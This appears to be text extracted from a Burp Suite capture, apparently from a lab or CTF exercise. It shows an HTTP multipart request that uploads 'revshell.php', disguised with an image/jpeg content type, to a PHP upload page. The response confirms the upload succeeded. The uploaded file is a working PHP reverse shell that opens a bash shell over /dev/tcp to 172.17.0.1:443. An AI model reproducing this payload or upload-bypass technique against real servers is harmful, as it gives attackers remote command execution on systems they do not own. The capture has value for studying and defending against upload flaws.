 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------211627742315932693042301​26271
8 Content-Length: 296
9 Origin: http://realgob.dl
10 Connection: keep-alive
11 Referer: http://realgob.dl/cargas.php
12 Cookie: PHPSESSID=2ttkim2mtj0amf2iubljuc61ds
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------21162774231593269304230126271
17 Content-Disposition: form-data; name="file"; filename="revshell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 system("bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'");
22 ?>
23
24
25 -----------------------------21162774231593269304230126271--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Dec 2024 04:34:23 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2865
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <div class='alert alert-success' role='alert'>
Archivo cargado exitosamente: revshell.php<br>
<a href='uploads/revshell.php' class='btn btn-info mt-2'>
Ver archivo cargado
</a>
</div>
11 <!DOCTYPE html>
12 <html lang="es">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
16 <title>